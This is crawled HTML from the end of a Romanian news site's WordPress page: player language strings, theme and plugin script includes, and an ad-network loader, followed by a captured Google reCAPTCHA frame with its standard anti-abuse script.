haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"441656","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="56RUJMXTgOy2yUZeIhebOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694463363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>